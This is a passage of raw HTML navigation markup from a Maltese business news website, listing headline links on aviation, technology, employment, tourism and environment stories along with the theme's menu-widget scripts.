<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/eu-must-deliver-competitiveness-and-reform-broken-atc-system-ryanair-ceo/28281/" rel="bookmark" class="td-image-wrap" title="EU must deliver competitiveness and reform ‘broken ATC system’ &#8211; Ryanair CEO"><img class="entry-thumb" src="[data-uri]"alt="" title="EU must deliver competitiveness and reform ‘broken ATC system’ &#8211; Ryanair CEO" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/ryanair.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/eu-must-deliver-competitiveness-and-reform-broken-atc-system-ryanair-ceo/28281/" rel="bookmark" title="EU must deliver competitiveness and reform ‘broken ATC system’ &#8211; Ryanair CEO">EU must deliver competitiveness and reform ‘broken ATC system’ &#8211; Ryanair&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/german-lufthansa-closes-deal-to-acquire-41-of-ita-airways-gaining-full-control-by-2033/28076/" rel="bookmark" class="td-image-wrap" title="German Lufthansa closes deal to acquire 41% of ITA Airways, gaining full control by 2033"><img class="entry-thumb" src="[data-uri]"alt="" title="German Lufthansa closes deal to acquire 41% of ITA Airways, gaining full control by 2033" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/01/AP25017679399109.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/german-lufthansa-closes-deal-to-acquire-41-of-ita-airways-gaining-full-control-by-2033/28076/" rel="bookmark" title="German Lufthansa closes deal to acquire 41% of ITA Airways, gaining full control by 2033">German Lufthansa closes deal to acquire 41% of ITA Airways, gaining&#8230;</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_67b74a10dd3fe" data-td_block_id="td_uid_17_67b74a10dd3fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_67b74a10dd3fe" data-td_block_id="td_uid_17_67b74a10dd3fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1058"><a href="https://maltabusinessweekly.com/category/technology/">Technology</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_67b74a10e3064_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_22_67b74a10e3064" ><script>var block_td_uid_22_67b74a10e3064 = new tdBlock();
block_td_uid_22_67b74a10e3064.id = "td_uid_22_67b74a10e3064";
block_td_uid_22_67b74a10e3064.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_67b74a10e3064_rand","tdc_css_class":"td_uid_22_67b74a10e3064_rand","tdc_css_class_style":"td_uid_22_67b74a10e3064_rand_style"}';
block_td_uid_22_67b74a10e3064.td_column_number = "3";
block_td_uid_22_67b74a10e3064.block_type = "td_block_mega_menu";
block_td_uid_22_67b74a10e3064.post_count = "4";
block_td_uid_22_67b74a10e3064.found_posts = "674";
block_td_uid_22_67b74a10e3064.header_color = "";
block_td_uid_22_67b74a10e3064.ajax_pagination_infinite_stop = "";
block_td_uid_22_67b74a10e3064.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_22_67b74a10e3064);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_67b74a10e3064" id="td_uid_23_67b74a10e5569" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="" href="https://maltabusinessweekly.com/category/technology/">All</a><a class="mega-menu-sub-cat-td_uid_22_67b74a10e3064"  id="td_uid_24_67b74a10e5592" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="715" href="https://maltabusinessweekly.com/category/technology/ai/">AI</a><a class="mega-menu-sub-cat-td_uid_22_67b74a10e3064"  id="td_uid_25_67b74a10e55ba" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="150" href="https://maltabusinessweekly.com/category/technology/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_22_67b74a10e3064"  id="td_uid_26_67b74a10e55dc" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="245" href="https://maltabusinessweekly.com/category/technology/communication/">Communication</a><a class="mega-menu-sub-cat-td_uid_22_67b74a10e3064"  id="td_uid_27_67b74a10e55fc" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="52" href="https://maltabusinessweekly.com/category/technology/crypto-news/">Crypto</a><a class="mega-menu-sub-cat-td_uid_22_67b74a10e3064"  id="td_uid_28_67b74a10e561c" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="1932" href="https://maltabusinessweekly.com/category/technology/esports/">eSports</a><a class="mega-menu-sub-cat-td_uid_22_67b74a10e3064"  id="td_uid_29_67b74a10e563b" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="33" href="https://maltabusinessweekly.com/category/technology/igaming/">iGaming</a><a class="mega-menu-sub-cat-td_uid_22_67b74a10e3064"  id="td_uid_30_67b74a10e5673" data-td_block_id="td_uid_22_67b74a10e3064" data-td_filter_value="448" href="https://maltabusinessweekly.com/category/technology/innovation/">Innovation</a></div></div><div id=td_uid_22_67b74a10e3064 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/bov-commemorates-international-day-of-women-and-girls-in-science/28295/" rel="bookmark" class="td-image-wrap" title="BOV commemorates International Day of Women and Girls in Science"><img class="entry-thumb" src="[data-uri]"alt="" title="BOV commemorates International Day of Women and Girls in Science" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/PR-Photo-01-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/" class="td-post-category">Technology</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/bov-commemorates-international-day-of-women-and-girls-in-science/28295/" rel="bookmark" title="BOV commemorates International Day of Women and Girls in Science">BOV commemorates International Day of Women and Girls in Science</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/game-lounge-ups-the-game-with-betlookr/28252/" rel="bookmark" class="td-image-wrap" title="Game Lounge ups the game with Betlookr"><img class="entry-thumb" src="[data-uri]"alt="" title="Game Lounge ups the game with Betlookr" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/Betlookr-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/ai/" class="td-post-category">AI</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/game-lounge-ups-the-game-with-betlookr/28252/" rel="bookmark" title="Game Lounge ups the game with Betlookr">Game Lounge ups the game with Betlookr</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/european-institute-of-innovation-and-technology-supports-malta-manufacturing-start-up/28159/" rel="bookmark" class="td-image-wrap" title="European Institute of Innovation and Technology supports Malta manufacturing start-up"><img class="entry-thumb" src="[data-uri]"alt="" title="European Institute of Innovation and Technology supports Malta manufacturing start-up" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/01/01282025-EIT-Manufacturing-Malta-Success.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/" class="td-post-category">Technology</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/european-institute-of-innovation-and-technology-supports-malta-manufacturing-start-up/28159/" rel="bookmark" title="European Institute of Innovation and Technology supports Malta manufacturing start-up">European Institute of Innovation and Technology supports Malta manufacturing start-up</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/nearly-98-of-enterprises-used-internet-in-2024-nso/28140/" rel="bookmark" class="td-image-wrap" title="Nearly 98% of enterprises used internet in 2024 – NSO"><img class="entry-thumb" src="[data-uri]"alt="" title="Nearly 98% of enterprises used internet in 2024 – NSO" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/01/•-news-Nearly-98-320.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/technology/" class="td-post-category">Technology</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/nearly-98-of-enterprises-used-internet-in-2024-nso/28140/" rel="bookmark" title="Nearly 98% of enterprises used internet in 2024 – NSO">Nearly 98% of enterprises used internet in 2024 – NSO</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_67b74a10e3064" data-td_block_id="td_uid_22_67b74a10e3064"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_67b74a10e3064" data-td_block_id="td_uid_22_67b74a10e3064"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-511"><a href="https://maltabusinessweekly.com/category/labour-market/">Labour Market</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_31_67b74a10e8fd9_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_31_67b74a10e8fd9" ><script>var block_td_uid_31_67b74a10e8fd9 = new tdBlock();
block_td_uid_31_67b74a10e8fd9.id = "td_uid_31_67b74a10e8fd9";
block_td_uid_31_67b74a10e8fd9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"69","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_31_67b74a10e8fd9_rand","tdc_css_class":"td_uid_31_67b74a10e8fd9_rand","tdc_css_class_style":"td_uid_31_67b74a10e8fd9_rand_style"}';
block_td_uid_31_67b74a10e8fd9.td_column_number = "3";
block_td_uid_31_67b74a10e8fd9.block_type = "td_block_mega_menu";
block_td_uid_31_67b74a10e8fd9.post_count = "4";
block_td_uid_31_67b74a10e8fd9.found_posts = "640";
block_td_uid_31_67b74a10e8fd9.header_color = "";
block_td_uid_31_67b74a10e8fd9.ajax_pagination_infinite_stop = "";
block_td_uid_31_67b74a10e8fd9.max_num_pages = "160";
tdBlocksArray.push(block_td_uid_31_67b74a10e8fd9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_31_67b74a10e8fd9" id="td_uid_32_67b74a10eb401" data-td_block_id="td_uid_31_67b74a10e8fd9" data-td_filter_value="" href="https://maltabusinessweekly.com/category/labour-market/">All</a><a class="mega-menu-sub-cat-td_uid_31_67b74a10e8fd9"  id="td_uid_33_67b74a10eb441" data-td_block_id="td_uid_31_67b74a10e8fd9" data-td_filter_value="360" href="https://maltabusinessweekly.com/category/labour-market/education-malta/">Education</a><a class="mega-menu-sub-cat-td_uid_31_67b74a10e8fd9"  id="td_uid_34_67b74a10eb46a" data-td_block_id="td_uid_31_67b74a10e8fd9" data-td_filter_value="70" href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/">People on the Move</a><a class="mega-menu-sub-cat-td_uid_31_67b74a10e8fd9"  id="td_uid_35_67b74a10eb48c" data-td_block_id="td_uid_31_67b74a10e8fd9" data-td_filter_value="1919" href="https://maltabusinessweekly.com/category/labour-market/recruitment-malta/">Recruitment</a></div></div><div id=td_uid_31_67b74a10e8fd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/employment-soars-full-time-jobs-up-4-6-part-time-primary-roles-surge-6-6-in-one-year/28352/" rel="bookmark" class="td-image-wrap" title="Employment soars: Full-time jobs up 4.6%, part-time primary roles surge 6.6% in one year"><img class="entry-thumb" src="[data-uri]"alt="" title="Employment soars: Full-time jobs up 4.6%, part-time primary roles surge 6.6% in one year" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2020/05/employment.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/" class="td-post-category">Labour Market</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/employment-soars-full-time-jobs-up-4-6-part-time-primary-roles-surge-6-6-in-one-year/28352/" rel="bookmark" title="Employment soars: Full-time jobs up 4.6%, part-time primary roles surge 6.6% in one year">Employment soars: Full-time jobs up 4.6%, part-time primary roles surge 6.6%&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/33455-first-time-residence-permits-were-issued-to-tcns-in-2024/28266/" rel="bookmark" class="td-image-wrap" title="33,455 first time residence permits were issued to TCNs in 2024"><img class="entry-thumb" src="[data-uri]"alt="" title="33,455 first time residence permits were issued to TCNs in 2024" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/Byron-Camilleri-7.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/" class="td-post-category">Labour Market</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/33455-first-time-residence-permits-were-issued-to-tcns-in-2024/28266/" rel="bookmark" title="33,455 first time residence permits were issued to TCNs in 2024">33,455 first time residence permits were issued to TCNs in 2024</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/digitalisation-and-skilled-workers-are-key-for-malta-to-shift-from-quantity-to-quality/28222/" rel="bookmark" class="td-image-wrap" title="Digitalisation and skilled workers are key for Malta to shift from quantity to quality"><img class="entry-thumb" src="[data-uri]"alt="" title="Digitalisation and skilled workers are key for Malta to shift from quantity to quality" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/01/BOV©www.danielstudiomalta.com-234.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/" class="td-post-category">Labour Market</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/digitalisation-and-skilled-workers-are-key-for-malta-to-shift-from-quantity-to-quality/28222/" rel="bookmark" title="Digitalisation and skilled workers are key for Malta to shift from quantity to quality">Digitalisation and skilled workers are key for Malta to shift from&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/vivian-appoints-steven-ellul-as-head-of-sales-business-development/28178/" rel="bookmark" class="td-image-wrap" title="Vivian appoints Steven Ellul as Head of Sales &#038; Business Development"><img class="entry-thumb" src="[data-uri]"alt="" title="Vivian appoints Steven Ellul as Head of Sales &#038; Business Development" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/01/biz-VIVIAN-New-Business-Development-Manager.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/" class="td-post-category">People on the Move</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/vivian-appoints-steven-ellul-as-head-of-sales-business-development/28178/" rel="bookmark" title="Vivian appoints Steven Ellul as Head of Sales &#038; Business Development">Vivian appoints Steven Ellul as Head of Sales &#038; Business Development</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_31_67b74a10e8fd9" data-td_block_id="td_uid_31_67b74a10e8fd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_31_67b74a10e8fd9" data-td_block_id="td_uid_31_67b74a10e8fd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-635"><a href="https://maltabusinessweekly.com/category/horeca/">Horeca</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_67b74a10ef10d_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_36_67b74a10ef10d" ><script>var block_td_uid_36_67b74a10ef10d = new tdBlock();
block_td_uid_36_67b74a10ef10d.id = "td_uid_36_67b74a10ef10d";
block_td_uid_36_67b74a10ef10d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"134","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_36_67b74a10ef10d_rand","tdc_css_class":"td_uid_36_67b74a10ef10d_rand","tdc_css_class_style":"td_uid_36_67b74a10ef10d_rand_style"}';
block_td_uid_36_67b74a10ef10d.td_column_number = "3";
block_td_uid_36_67b74a10ef10d.block_type = "td_block_mega_menu";
block_td_uid_36_67b74a10ef10d.post_count = "4";
block_td_uid_36_67b74a10ef10d.found_posts = "359";
block_td_uid_36_67b74a10ef10d.header_color = "";
block_td_uid_36_67b74a10ef10d.ajax_pagination_infinite_stop = "";
block_td_uid_36_67b74a10ef10d.max_num_pages = "90";
tdBlocksArray.push(block_td_uid_36_67b74a10ef10d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_67b74a10ef10d" id="td_uid_37_67b74a10f0ed5" data-td_block_id="td_uid_36_67b74a10ef10d" data-td_filter_value="" href="https://maltabusinessweekly.com/category/horeca/">All</a><a class="mega-menu-sub-cat-td_uid_36_67b74a10ef10d"  id="td_uid_38_67b74a10f0f00" data-td_block_id="td_uid_36_67b74a10ef10d" data-td_filter_value="291" href="https://maltabusinessweekly.com/category/horeca/f-and-b/">F&amp;B</a><a class="mega-menu-sub-cat-td_uid_36_67b74a10ef10d"  id="td_uid_39_67b74a10f0f28" data-td_block_id="td_uid_36_67b74a10ef10d" data-td_filter_value="305" href="https://maltabusinessweekly.com/category/horeca/hotels/">Hotels</a><a class="mega-menu-sub-cat-td_uid_36_67b74a10ef10d"  id="td_uid_40_67b74a10f0f4a" data-td_block_id="td_uid_36_67b74a10ef10d" data-td_filter_value="306" href="https://maltabusinessweekly.com/category/horeca/tourism-malta/">Tourism</a></div></div><div id=td_uid_36_67b74a10ef10d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai/28381/" rel="bookmark" class="td-image-wrap" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai"><img class="entry-thumb" src="[data-uri]"alt="" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/5b0d1788-408a-4903-b65f-78a009d7bc17.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/hotels/" class="td-post-category">Hotels</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/corinthia-group-announces-partnership-to-develop-and-operate-iconic-hotel-and-residences-in-dubai/28381/" rel="bookmark" title="Corinthia Group announces partnership to develop and operate iconic hotel and residences in Dubai">Corinthia Group announces partnership to develop and operate iconic hotel and&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/malta-achieves-a-record-breaking-year-in-tourism-in-2024/28306/" rel="bookmark" class="td-image-wrap" title="Malta achieves a record-breaking year in Tourism in 2024"><img class="entry-thumb" src="[data-uri]"alt="" title="Malta achieves a record-breaking year in Tourism in 2024" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/malta-achieves-a-record-breaking-year-in-tourism-in-2024/28306/" rel="bookmark" title="Malta achieves a record-breaking year in Tourism in 2024">Malta achieves a record-breaking year in Tourism in 2024</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/the-phoenicia-malta-named-four-star-hotel-in-forbes-travel-guides-2025-star-awards/28292/" rel="bookmark" class="td-image-wrap" title="The Phoenicia Malta named four-star hotel in Forbes Travel Guide’s 2025 Star Awards"><img class="entry-thumb" src="[data-uri]"alt="" title="The Phoenicia Malta named four-star hotel in Forbes Travel Guide’s 2025 Star Awards" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/Untitled-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/" class="td-post-category">Horeca</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/the-phoenicia-malta-named-four-star-hotel-in-forbes-travel-guides-2025-star-awards/28292/" rel="bookmark" title="The Phoenicia Malta named four-star hotel in Forbes Travel Guide’s 2025 Star Awards">The Phoenicia Malta named four-star hotel in Forbes Travel Guide’s 2025&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/through-time-a-photographic-exploration-of-malta/28274/" rel="bookmark" class="td-image-wrap" title="Through Time: A Photographic Exploration of Malta"><img class="entry-thumb" src="[data-uri]"alt="" title="Through Time: A Photographic Exploration of Malta" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/Through-Time-A-Photographic-exploration-of-Malta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/" class="td-post-category">Tourism</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/through-time-a-photographic-exploration-of-malta/28274/" rel="bookmark" title="Through Time: A Photographic Exploration of Malta">Through Time: A Photographic Exploration of Malta</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_67b74a10ef10d" data-td_block_id="td_uid_36_67b74a10ef10d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_67b74a10ef10d" data-td_block_id="td_uid_36_67b74a10ef10d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1046"><a href="https://maltabusinessweekly.com/category/social/">Social</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_41_67b74a11003d3_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_41_67b74a11003d3" ><script>var block_td_uid_41_67b74a11003d3 = new tdBlock();
block_td_uid_41_67b74a11003d3.id = "td_uid_41_67b74a11003d3";
block_td_uid_41_67b74a11003d3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"215","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_41_67b74a11003d3_rand","tdc_css_class":"td_uid_41_67b74a11003d3_rand","tdc_css_class_style":"td_uid_41_67b74a11003d3_rand_style"}';
block_td_uid_41_67b74a11003d3.td_column_number = "3";
block_td_uid_41_67b74a11003d3.block_type = "td_block_mega_menu";
block_td_uid_41_67b74a11003d3.post_count = "4";
block_td_uid_41_67b74a11003d3.found_posts = "626";
block_td_uid_41_67b74a11003d3.header_color = "";
block_td_uid_41_67b74a11003d3.ajax_pagination_infinite_stop = "";
block_td_uid_41_67b74a11003d3.max_num_pages = "157";
tdBlocksArray.push(block_td_uid_41_67b74a11003d3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_41_67b74a11003d3" id="td_uid_42_67b74a1102dc9" data-td_block_id="td_uid_41_67b74a11003d3" data-td_filter_value="" href="https://maltabusinessweekly.com/category/social/">All</a><a class="mega-menu-sub-cat-td_uid_41_67b74a11003d3"  id="td_uid_43_67b74a1102df6" data-td_block_id="td_uid_41_67b74a11003d3" data-td_filter_value="301" href="https://maltabusinessweekly.com/category/social/csr/">CSR</a><a class="mega-menu-sub-cat-td_uid_41_67b74a11003d3"  id="td_uid_44_67b74a1102e1e" data-td_block_id="td_uid_41_67b74a11003d3" data-td_filter_value="300" href="https://maltabusinessweekly.com/category/social/culture/">Culture</a><a class="mega-menu-sub-cat-td_uid_41_67b74a11003d3"  id="td_uid_45_67b74a1102e40" data-td_block_id="td_uid_41_67b74a11003d3" data-td_filter_value="727" href="https://maltabusinessweekly.com/category/social/environment/">Environment</a><a class="mega-menu-sub-cat-td_uid_41_67b74a11003d3"  id="td_uid_46_67b74a1102e60" data-td_block_id="td_uid_41_67b74a11003d3" data-td_filter_value="299" href="https://maltabusinessweekly.com/category/social/whats-on-social/">What&#8217;s On</a></div></div><div id=td_uid_41_67b74a11003d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/waste-generation-increased-by-7-in-2023-nso/28361/" rel="bookmark" class="td-image-wrap" title="Waste generation increased by 7% in 2023 – NSO"><img class="entry-thumb" src="[data-uri]"alt="" title="Waste generation increased by 7% in 2023 – NSO" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/5.1-news-Waste-generated-up-by-7.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/social/environment/" class="td-post-category">Environment</a>            </div>
